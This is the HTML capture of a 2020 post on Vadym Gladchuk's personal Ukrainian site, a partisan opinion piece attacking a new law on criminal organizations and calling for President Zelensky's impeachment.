

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gladchuk.info/1932
body_size: 11955
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="uk" id="arve">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="uk" id="arve">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Вадим Гладчук закон про кримінальну відповідальність за «злочинні організації» | Вадим Гладчук</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://gladchuk.info/xmlrpc.php">

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<link rel="canonical" href="https://gladchuk.info/1932" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; стрічка" href="https://gladchuk.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; Канал коментарів" href="https://gladchuk.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gladchuk.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gladchuk.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://gladchuk.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://gladchuk.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://gladchuk.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='https://gladchuk.info/wp-content/themes/first/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='https://gladchuk.info/wp-content/themes/first/css/normalize.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='https://gladchuk.info/wp-content/themes/first/style.css?ver=5.2.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><link rel='https://api.w.org/' href='https://gladchuk.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gladchuk.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gladchuk.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Гладчук &#8220;Епоха бідності скінчилась? Якщо слуга народу так заробляє?&#8221;' href='https://gladchuk.info/1934' />
<link rel='next' title='Вадим Гладчук про  Арсена Авакова який зірвався на депутатку «Голосу» Інну Совсун' href='https://gladchuk.info/1930' />
<meta name="generator" content="WordPress 5.2.4" />
<link rel='shortlink' href='https://gladchuk.info/?p=1932' />
<link rel="alternate" type="application/json+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F1932" />
<link rel="alternate" type="text/xml+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F1932&#038;format=xml" />
	<link rel="stylesheet" href="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus/shutter-reloaded.css" type="text/css" media="screen" />
		<!--[if lt IE 9]>
	<script src="https://gladchuk.info/wp-content/themes/first/js/html5shiv.js"></script>
	<script src="https://gladchuk.info/wp-content/themes/first/js/respond.js"></script>
	<![endif]-->
			<style type="text/css">
			/* Fonts */
			html {
				font-size: 90%;
			}
			@media screen and (min-width: 783px) {
				html {
					font-size: 100%;
				}
			}
						body {
							font-size: 16px;
			}

			/* Colors */
							.site-bar,
				.main-navigation ul ul {
					background-color: #333333;
				}
				.footer-area {
					background-color: #333333;
				}
				.entry-content a,
				.entry-summary a,
				.comment-content a,
				.navigation a,
				.comment-navigation a,
				.current-menu-item > a {
					color: #3872b8;
				}
				a:hover {
					color: #5687c3;
				}
			
						/* Title */
				.site-title {
									font-weight: 700;
					font-size: 36px;
					letter-spacing: 0px;
					margin-top: 0px;
					margin-bottom: 0px;
								}
				.site-title a,
				.site-title a:hover {
					color: #111;
				}
			
					</style>
		<style type="text/css" id="first-custom-css">
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f4f2; }
</style>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1932 single-format-standard custom-background has-avatars boxed header-side footer-side">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=221722597865224";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner" style="position:relative">
<style>
@media (max-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:none;position:absolute;left:32%;top:0 } }
@media (min-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:block;position:absolute;left:32%;top:0 } }
</style>
<img src="/wp-content/uploads/vadym_gladchuk.png" alt="Вадим Гладчук" title="Вадим Гладчук" class="vadym_gladchuk">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
												<h1 class="site-title"><a href="https://gladchuk.info/" rel="home">Вадим Гладчук</a></h1>
												<div class="site-description">персональний сайт</div>
								</div>

								<iframe scrolling="no" frameborder="0" style="display:inline-block;width:215px;height:20px;float:right;margin-top:24px" src="https://platform.twitter.com/widgets/follow_button.html?screen_name=gladchuk" allowtransparency="true"></iframe>
			</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu"><ul>
<li ><a href="https://gladchuk.info/">Головна</a></li><li class="page_item page-item-2"><a href="https://gladchuk.info/sample-page">Біографія</a></li>
</ul></div>
								<form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1932" class="post-1932 post type-post status-publish format-standard hentry category-uncategorized tag-1780 tag-1781 tag-1782 tag-1783 tag-1784 tag-1785 tag-264">
	<header class="entry-header">
		<h1 class="entry-title">Вадим Гладчук закон про кримінальну відповідальність за «злочинні організації»</h1>
			<div class="entry-meta">
		<span class="posted-on">
			<a href="https://gladchuk.info/1932" rel="bookmark"><time class="entry-date published" datetime="2020-06-04T21:10:01+02:00">04.06.2020</time></a>		</span>
									</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://gladchuk.info/wp-content/uploads/2020/06/ze-rus1.jpg"><img class="aligncenter size-full wp-image-1933" src="https://gladchuk.info/wp-content/uploads/2020/06/ze-rus1.jpg" alt="" width="572" height="393" srcset="https://gladchuk.info/wp-content/uploads/2020/06/ze-rus1.jpg 572w, https://gladchuk.info/wp-content/uploads/2020/06/ze-rus1-300x206.jpg 300w" sizes="(max-width: 572px) 100vw, 572px" /></a></p>
<p>Тепер кожен з українців &#8220;вор в законі&#8221; &#8211; судячи з тексту прийнятих норм. Злочинний вплив це така класна річ для фабрикування МВС кримінальних справ!<br />
Якщо слова &#8220;вор&#8221; і &#8220;сходка&#8221; записують в законі, значить в Україні є друга державна мова &#8211; &#8220;фєня&#8221;?<br />
<a href="https://sprotiv.org/71011?fbclid=IwAR0tB83RrFG4RcybCyvGXeqvsSSjbFafHdS_UHexmnQdZL8WI_dgcIxD3vw" target="_blank" rel="noopener nofollow noreferrer" data-ft="{&quot;tn&quot;:&quot;-U&quot;}" data-lynx-mode="asynclazy" data-lynx-uri="https://l.facebook.com/l.php?u=https%3A%2F%2Fsprotiv.org%2F71011%3Ffbclid%3DIwAR0tB83RrFG4RcybCyvGXeqvsSSjbFafHdS_UHexmnQdZL8WI_dgcIxD3vw&amp;h=AT3QKsK5qGvJ7VD73eJ8iQIYVpSbpuVZuJ3iwWOL713_7DzhEnKMnEWdrkMwwmh1Lnhs0O_irEPnTxAdyFPI3MyqxvTnkKwYASD4wzV_AmKPIIyB2M9azox-SPNekKoaQ9eVBf5jPmg6-51n-MdsklNoQ0xFpUZcrw">https://sprotiv.org/71011</a><br />
Важко уявити, що в Українському Парламенті фактично вся Зе команда складається з тотально безграмотних депутатів, не кажучи вже про спікера і про президента. А попереду ще чотири роки державотворення, тобто,<span class="text_exposed_show"> вибачайте &#8211; державного руйнування.<br />
Що відбудеться після прийняття цього диктаторського закону?<br />
Правоохоронні органи отримують не дубинку, а залпову установку, яку з легкістю можна повернути проти будь-кого хто критикує владу кремлівських посіпак.<br />
Наприклад, редакцію «<a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fsprotiv.org%2F%3Ffbclid%3DIwAR2F-i6kL9990y5ec1_yUXrpm7QucjkO3cfzezk9YL4oTbWFrRy7z7fbKR0&amp;h=AT0KdRSnVYLmlCDrD7w9nFfWo-S1QlqTRV28x-du8118dKWyaomClPMrzacoQzXM5cvfe5tdE-3lmI_JOXGE5KjIa4Fv1iLfZDbYNL7ZZVABx2PBrXFHn-8iwNOtREzZNOY4ZEDSn8rzymtZ-ShyJqvbSolDWxHXLg" target="_blank" rel="noopener nofollow noreferrer" data-ft="{&quot;tn&quot;:&quot;-U&quot;}" data-lynx-mode="asynclazy">sprotiv.org</a>» у повному складі відносять до «злочинної організації», це якщо без перепостів. А якщо ми робимо перепости з дружніх сторінок – це вже «злочинна спільнота», тому прощайте про всяк випадок, побачимося у 2035 році.<br />
Який злочин? – запитаєте ви. Ми не любимо Зеленського, от який. Ми дозволяємо собі заявляти, що Зеленський і його режим грабують країну, заганяючи її у тоталітарне ярмо. Ми вважаємо, що «нова команда» працює на капітуляцію та знищення української державності. Ми впевнені, що ці люди прийшли до влади шляхом колосального обману, афери, брехні, і що вони є продуктом корупційної спайки криміналу і проросійського капіталу.</span></p>
<div class="text_exposed_show">
<p>Ганьба авторам цього скопійованого у росії закону та тим депутатам, що його підтримали!<br />
Зеленському імпічмент!<br />
Робимо репост.</p>
<p>Вадим Гладчук, <a href="https://www.facebook.com/vadym.gladchuk/posts/2972517009491588">фейсбук</a></p>
</div>
<div class="post-views post-1932 entry-meta">
			<span class="post-views-icon dashicons dashicons-visibility"></span>
			<span class="post-views-label">Переглядів: </span>
			<span class="post-views-count">943</span>
			</div>			</div><!-- .entry-content -->

		<footer class="entry-meta entry-footer">
				<span class="cat-links">
			<a href="https://gladchuk.info/category/uncategorized" rel="category tag">Новини</a>		</span>
						<span class="tags-links">
			<a href="https://gladchuk.info/tag/%d0%b2%d0%be%d0%bb%d0%be%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b2%d1%8f%d1%82%d1%80%d0%be%d0%b2%d0%b8%d1%87" rel="tag">Володимир В’ятрович</a>, <a href="https://gladchuk.info/tag/%d0%b2%d0%be%d1%80-%d1%83-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%96" rel="tag">вор у законі</a>, <a href="https://gladchuk.info/tag/%d0%b7%d0%bb%d0%be%d1%87%d0%b8%d0%bd%d0%bd%d0%b0-%d1%81%d0%bf%d1%96%d0%bb%d1%8c%d0%bd%d0%be%d1%82%d0%b0" rel="tag">злочинна спільнота</a>, <a href="https://gladchuk.info/tag/%d0%b7%d0%bb%d0%be%d1%87%d0%b8%d0%bd%d0%bd%d1%96-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%96%d0%b7%d0%b0%d1%86%d1%96%d1%97" rel="tag">злочинні організації</a>, <a href="https://gladchuk.info/tag/%d0%bd%d0%b0%d0%b4%d0%b7%d0%b2%d0%b8%d1%87%d0%b0%d0%b9%d0%bd%d1%96-%d0%bf%d0%be%d0%b2%d0%bd%d0%be%d0%b2%d0%b0%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d0%be%d0%bb%d1%96%d1%86%d1%96%d1%97" rel="tag">надзвичайні повноваження поліції</a>, <a href="https://gladchuk.info/tag/%d0%be%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b0-%d1%83%d1%81%d1%82%d0%b8%d0%bd%d0%be%d0%b2%d0%b0" rel="tag">Олександра Устинова</a>, <a href="https://gladchuk.info/tag/%d1%82%d0%be%d1%82%d0%b0%d0%bb%d1%96%d1%82%d0%b0%d1%80%d0%bd%d0%b8%d0%b9-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd" rel="tag">тоталітарний закон</a>		</span>
			</footer><!-- .entry-meta -->
	</article><!-- #post-## -->


				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">Previous post</div><a href="https://gladchuk.info/1934" rel="prev">Гладчук &#8220;Епоха бідності скінчилась? Якщо слуга народу так заробляє?&#8221;</a></div><div class="nav-next"><div class="post-nav-title">Next post</div><a href="https://gladchuk.info/1930" rel="next">Вадим Гладчук про  Арсена Авакова який зірвався на депутатку «Голосу» Інну Совсун</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Недавні записи</h1>		<ul>
											<li>
					<a href="https://gladchuk.info/3090">Гладчук Вадим опублікував відео руйнувань в селі Гроза на Харківщині</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3088">Гладчук Вадим опублікував відео російського терористичного ракетного удару по лікарні у Бериславі</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3094">У Бериславі – пряме влучання в лікарню, &#8211; Херсонська ОВА</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3092">Гладчук про момент російського удару по кафе в селі Гроза</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3100">Фейсбук видалив допис Гладчука, у якому він закликав ліквідувати терориста путіна</a>
									</li>
					</ul>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Vadym-Gladchuk-164819280231835" data-width="250" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Категорії</h1>		<ul>
				<li class="cat-item cat-item-220"><a href="https://gladchuk.info/category/%d0%92%d0%b8%d0%b1%d0%be%d1%80%d0%b8">Вибори</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://gladchuk.info/category/%d0%84%d0%b2%d1%80%d0%be%d0%bc%d0%b0%d0%b9%d0%b4%d0%b0%d0%bd">Євромайдан</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://gladchuk.info/category/%d0%9a%d0%be%d1%80%d1%83%d0%bf%d1%86%d1%96%d1%8f">Корупція</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://gladchuk.info/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0">Медицина</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gladchuk.info/category/%d0%9c%d0%b5%d0%bd%d1%82%d0%b8-%d0%be%d0%b1%d0%be%d1%80%d0%be%d1%82%d0%bd%d1%96">Менти оборотні</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%bb%d1%96%d1%86%d1%96%d1%8f">Міліція</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d1%82%d0%b8%d0%bd%d0%b3%d0%b8">Мітинги</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d1%96-%d0%a5%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Молодіжні Хроніки</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d1%81%d0%ba%d0%be%d0%b2%d1%89%d0%b8%d0%bd%d0%b0">Московщина</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82">Народний протест</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%86%d1%96%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%b1%d0%b5%d0%b7%d0%bf%d0%b5%d0%ba%d0%b0">Національна безпека</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gladchuk.info/category/uncategorized">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://gladchuk.info/category/%d0%9e%d0%b1%d0%bc%d0%b5%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b8-%d1%81%d0%bb%d0%be%d0%b2%d0%b0">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d0%b8-2012">Парламентські вибори 2012</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d1%85%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d1%82%d1%96%d1%8f-%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba">Партія Народний порядок</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gladchuk.info/category/%d0%9f%d0%b5%d1%80%d0%b5%d1%88%d0%ba%d0%be%d0%b4%d0%b6%d0%b0%d0%bd%d0%bd%d1%8f-%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb%d1%96%d1%81%d1%82%d1%81%d1%8c%d0%ba%d1%96%d0%b9-%d0%b4%d1%96%d1%8f%d0%bb%d1%8c%d0%bd">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0">Податкова політика</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%bb%d1%96%d1%82%d0%b8%d1%87%d0%bd%d0%b0-%d1%86%d0%b5%d0%bd%d0%b7%d1%83%d1%80%d0%b0">Політична цензура</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2-%d0%bb%d1%8e%d0%b4%d0%b8%d0%bd%d0%b8">Порушення прав людини</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d1%83-%d0%b7%d1%96%d0%b1%d1%80%d0%b0%d0%bd%d1%8c">Порушення права на свободу зібрань</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gladchuk.info/category/%d0%bf%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%b5%d0%b4%d0%bb%d0%b8%d0%b2%d0%b8%d0%b9-%d1%81%d1%83%d0%b4">порушення права на справедливий суд</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gladchuk.info/category/%d0%9f%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0">Прокуратура</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://gladchuk.info/category/%d0%a1%d0%be%d1%86%d1%96%d0%b0%d0%bb%d1%8c%d0%bd%d1%96-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b8">Соціальні проблеми</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://gladchuk.info/category/%d0%a1%d0%a2%d0%90%d0%a2%d0%a2%d0%86">СТАТТІ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gladchuk.info/category/%d0%a1%d1%82%d0%be%d0%bb%d0%b8%d1%87%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Столичні новини</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://gladchuk.info/category/%d0%a1%d1%83%d0%b4%d0%be%d0%b2%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0">Судова влада</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gladchuk.info/category/%d0%a2%d0%b0%d1%80%d0%b8%d1%84%d0%b8-%d1%82%d0%b0-%d1%86%d1%96%d0%bd%d0%b8">Тарифи та ціни</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://gladchuk.info/category/%d0%a4%d0%b0%d0%bb%d1%8c%d1%81%d0%b8%d1%84%d1%96%d0%ba%d0%b0%d1%86%d1%96%d1%8f-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d1%96%d0%b2">Фальсифікація виборів</a>
</li>
		</ul>
			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Архіви</h1>		<ul>
				<li><a href='https://gladchuk.info/date/2023/10'>Жовтень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/09'>Вересень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/08'>Серпень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/04'>Квітень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/03'>Березень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/01'>Січень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2022/12'>Грудень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/11'>Листопад 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/10'>Жовтень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/09'>Вересень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/08'>Серпень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/06'>Червень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/05'>Травень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/04'>Квітень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/03'>Березень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/02'>Лютий 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/01'>Січень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2021/12'>Грудень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/11'>Листопад 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/09'>Вересень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/05'>Травень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/04'>Квітень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/03'>Березень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/02'>Лютий 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/01'>Січень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2020/12'>Грудень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/11'>Листопад 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/10'>Жовтень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/09'>Вересень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/08'>Серпень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/07'>Липень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/06'>Червень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/05'>Травень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/04'>Квітень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/03'>Березень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/02'>Лютий 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/01'>Січень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2019/12'>Грудень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/11'>Листопад 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/09'>Вересень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/08'>Серпень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/07'>Липень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/06'>Червень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/05'>Травень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/04'>Квітень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/02'>Лютий 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/01'>Січень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2018/10'>Жовтень 2018</a></li>
	<li><a href='https://gladchuk.info/date/2017/08'>Серпень 2017</a></li>
